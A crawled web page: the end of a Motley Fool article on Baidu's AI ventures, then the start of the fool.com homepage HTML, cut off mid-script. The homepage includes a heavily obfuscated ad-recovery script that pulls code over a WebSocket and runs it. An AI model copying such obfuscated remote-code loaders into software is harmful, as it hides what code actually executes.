\",\"ET\"]}]]]}]\n"])</script><script>self.__next_f.push([1,"56:I[12034,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"TickerSpan\"]\n57:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0"])</script><script>self.__next_f.push([1,"817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"DIANOMI_INCONTENT\"]\n"])</script><script>self.__next_f.push([1,"44:[\"$\",\"div\",null,{\"id\":\"article-body\",\"className\":\"article-body\",\"children\":[[\"$\",\"p\",\"0\",{\"children\":\"Artificial intelligence (AI) is going to impact several industries in a big way. Retailers, banks, carmakers, or technology companies, are scurrying to embrace AI to make their customers' lives easier. Not surprisingly, the market for AI software is predicted to jump from just $3.2 billion a couple of years ago to $89.8 billion by 2025.\"}],\"\\n\",[\"$\",\"p\",\"2\",{\"children\":[\"Tech giants like \",[\"$\",\"strong\",\"1\",{\"children\":\"Baidu\"}],\" \",[\"$\",\"$L56\",\"3\",{\"symbol\":\"BIDU\",\"exchange\":\"nasdaq\",\"percentChange\":-0.16,\"instrumentId\":206441}],\" have been pouring a lot of money into AI research. Let's look at how Baidu plans to take advantage of the AI opportunity and why it could be one of the best bets in this space.\"]}],\"\\n\",[\"$\",\"div\",\"4\",{\"className\":\"image\",\"children\":[[\"$\",\"$L2d\",\"0\",{\"src\":\"https://g.foolcdn.com/editorial/images/475293/artificial-intelligence-getty-62817_large.jpg\",\"alt\":\"Man holding a tablet that's projecting a brain representing AI.\",\"width\":880,\"height\":587,\"sizes\":\"(max-width: 768px) 100vw, 880px\",\"className\":\"h-auto max-w-full rounded object-contain\",\"style\":\"$undefined\",\"decoding\":\"async\"}],\"\\n\",[\"$\",\"p\",\"2\",{\"className\":\"caption\",\"children\":\"Image Source: Getty Images.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"h2\",\"6\",{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"$undefined\",\"style\":\"$undefined\",\"children\":[\"$\",\"strong\",null,{\"children\":\"Self-driving cars\"}]}],\"\\n\",[\"$\",\"p\",\"8\",{\"children\":\"Baidu announced its self-driving technology platform Project Apollo in April last year. The Chinese internet giant upgraded the platform in January 2018 with the launch of the open-source Apollo 2.0 self-driving platform. The upgraded platform gives Baidu's partners a more comprehensive solution for self-driving vehicles by providing access to four key pillars: cloud services, reference hardware platforms, software platforms, and reference vehicle platforms.\"}],\"\\n\",[\"$\",\"$1\",\"10\",{\"children\":[[\"$\",\"p\",null,{\"children\":[\"This new platform enables Baidu's automotive partners to start developing a wide range of self-driving vehicles including public buses and other shared transportation services. Baidu has already struck partnerships with over 80 companies that are developing self-driving solutions using Apollo, like \",[\"$\",\"strong\",\"1\",{\"children\":\"Ford\"}],\", \",[\"$\",\"strong\",\"3\",{\"children\":\"Microsoft\"}],\", \",[\"$\",\"strong\",\"5\",{\"children\":\"Intel\"}],\", and \",[\"$\",\"strong\",\"7\",{\"children\":\"NVIDIA\"}],\".\"]}],[\"$\",\"div\",null,{\"className\":\"my-8 lg:hidden\",\"children\":[\"$\",\"$L28\",null,{\"placement\":\"foolcom_sidebar_top\"}]}]]}],\"\\n\",[\"$\",\"$1\",\"12\",{\"children\":[[\"$\",\"p\",null,{\"children\":\"These partnerships could start bearing fruit for Baidu soon enough. In January, NVIDIA announced that it is developing a production-ready, AI-enabled, autonomous-vehicle computing platform for the Chinese market. This platform will use NVIDIA's hardware and integrate Baidu's Apollo Pilot software system and could start powering self-driving cars on Chinese roads in the next couple of years.\"}],[false,[\"$\",\"div\",null,{\"className\":\"mb-8 flex justify-center\",\"children\":[\"$\",\"$L49\",null,{\"placement\":\"$57\",\"className\":\"my-8\"}]}]]]}],\"\\n\",[\"$\",\"$1\",\"14\",{\"children\":[[\"$\",\"p\",null,{\"children\":\"While the revenue potential is hard to quantify the market for advanced driver-assistance systems -- which are crucial to the operation of self-driving cars -- could grow eightfold in China from 2015 to 2020, hitting over $13.6 billion by the end of the decade.\"}],[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L28\",null,{\"placement\":\"in_line_article_pitch\"}]}],false]]}],\"\\n\",[\"$\",\"p\",\"16\",{\"children\":[\"Baidu and NVIDIA's prepackaged autonomous driving platform can help automakers deploy self-driving vehicles starting with Level 2 autonomy, going right up to the \",[\"$\",\"a\",\"1\",{\"href\":\"https://www.fool.com/investing/2017/04/11/the-levels-of-self-driving-explained.aspx\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"fully autonomous Level 5\"}],\". Baidu can make big money if it can carve a substantial share of this market. And it is definitely serious about this opportunity as evident from its recently announced \",[\"$\",\"a\",\"3\",{\"href\":\"https://www.fool.com/investing/2018/02/22/is-baidu-inc-a-buy.aspx\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"$$1.5 billion fund\"}],\" for self-driving car development.\"]}],\"\\n\",[\"$\",\"h2\",\"18\",{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"$undefined\",\"style\":\"$undefined\",\"children\":[\"$\",\"strong\",null,{\"children\":\"Smart speakers\"}]}],\"\\n\",[\"$\",\"p\",\"20\",{\"children\":\"In July last year, Baidu announced the launch of its conversational AI assistant DuerOS for third parties and businesses. This platform is nothing new for the Chinese market, where the DuerOS operating system is used in more than 100 appliances like washing machines, refrigerators, and televisions.\"}],\"\\n\",[\"$\",\"$1\",\"22\",{\"children\":[[\"$\",\"p\",null,{\"children\":\"The company wants to expand the adoption of this platform, so it has now made DuerOS open source, providing tools and kits to help developers quickly build devices such as smart speakers that use voice and natural language processing.\"}],[false,false]]}],\"\\n\",[\"$\",\"p\",\"24\",{\"children\":\"Baidu recently unveiled three smart-home products powered by DuerOS: a smart speaker, a smart lamp, and a voice-enabled light projector. This follows the launch of DuerOS-powered smart speakers in November last year.\"}],\"\\n\",[\"$\",\"p\",\"26\",{\"children\":\"More important, Baidu's AI assistant is fast gaining traction -- the installed base of DuerOS-enabled devices shot up 127% month over month in December. This could be another lucrative opportunity for Baidu, as tech analyst Canalys estimates that sales of smart speakers in China will hit 4.4 million this year, while sales in the U.S. could clock 38.4 million.\"}],\"\\n\",[\"$\",\"p\",\"28\",{\"children\":\"And by 2021, the Chinese smart-speaker market is expected to overtake the U.S. in terms of sales, which should boost adoption of Baidu's voice assistant platform.\"}],\"\\n\",[\"$\",\"h2\",\"30\",{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"$undefined\",\"style\":\"$undefined\",\"children\":[\"$\",\"strong\",null,{\"children\":\"The Foolish takeaway\"}]}],\"\\n\",[\"$\",\"$1\",\"32\",{\"children\":[[\"$\",\"p\",null,{\"children\":\"Baidu is making the right moves to take advantage of AI, though investors shouldn't expect any quick gains as the markets it is targeting are yet to hit critical mass. But, given the timeliness of the company's initiatives, Baidu could start seeing tangible results sooner rather than later.\"}],[false,false]]}],\"\\n\",[\"$\",\"p\",\"34\",{\"children\":\"With a trailing price-to-earnings ratio of 31 -- which is substantially lower than the 53.8 industry average -- investors looking to jump on the AI bandwagon should definitely take a look at Baidu, as it could provide growth at a reasonable price.\"}],\"\\n\",[\"$\",\"p\",\"36\",{\"children\":\"$undefined\"}]]}]\n"])</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c5bbd5748e979f3',t:'MTc2OTcyMTI3MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c5bbd5748e979f3","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"e081e875f70442d4bdc4b24dde150ec9","b":1}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fool.com/
body_size: 48372
content:
<!DOCTYPE html><html lang="en" class="__className_1e9318 __className_d7b5c4"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x"/><link rel="preload" as="image" href="https://g.foolcdn.com/misc-assets/hp-sa-cumulative-growth-chart.png"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/0e5ebafe984c0a40.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-f2a5da4312359d0a.js"/><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4bd1b696-ef2757f27743a435.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1684-d43497bde6b5105c.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/main-app-0f344af92eccc6fe.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6874-69a67f3feb39af7d.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4277-8448fba076ff7080.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6766-aa387a658a0e476a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5545-fd10b652e7ca8b24.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8919-4dd10f776824ad1b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4271-71581c50a2f5d73e.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9641-b36240abade64990.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2759-6ff27fb8363f8cee.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/119-103c01c57e1cf6db.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6869-346a4d24dddaeb17.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5909-7054935a78b4d741.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2976-2d27e97caddd7122.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2718-65a818711aecb090.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6851-f3e9f255aeea8124.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5452-49b7b84f0e87bf6a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1395-750944e9e72cf289.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/71-701e0817f305c31b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/838-b845b604c8f00674.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5441-391d50044b9834ad.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7774-b71da9b778f2d1f7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3100-e3c3f50760f0eca0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1698-c4b4f28ca9b579e0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4089-236751fe1cbfcac8.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/481-b3726e1e63a44d2f.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9854-23ef66acddf74837.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4774-51822cff375fd45f.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8237-a7b47ce7c93f6f87.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2946-6f3253d906e3b307.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(site)/error-d8c6843b11caa34a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(site)/not-found-18cecff5b79acb1a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9613-5f9ad04b2b6e5cb7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2075-23f695e95aa9ef69.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/layout-95d46b3c37f53629.js" async=""></script><link rel="preload" href="/scripts/infotrack-init.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" as="script"/><link rel="preload" href="//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1" as="script"/><link rel="preload" href="https://cdn.userway.org/widget.js" as="script"/><link rel="preload" href="//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production" as="script"/><link rel="preload" href="https://www.dianomi.com/js/contextfeed.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://securepubads.g.doubleclick.net" crossorigin="anonymous"/><link rel="preconnect" href="https://a.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://b.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://d.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://api.btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin="anonymous"/><link rel="stylesheet" href="https://a.pub.network/fool-com/cls.css"/><script id="freestar-shield" data-cfasync="false" type="text/javascript">(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi&'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb&')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'&@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=>{const z=O;if(R[z(0x130,'HGwf')+'th']>-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y&Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=>{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=>{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi&')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'&@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=>{const v=M;A([v(0xe1,'yQb&')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb&')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'&@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y&Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y&Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi&')+v(0xf9,'P$w7'),v(0xb9,'y&Z*')+v(0x12d,'&@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb&')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb&')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v&&(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5&G>>(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g&-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o<Q;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v<0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v<0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f<Y['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined&&(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7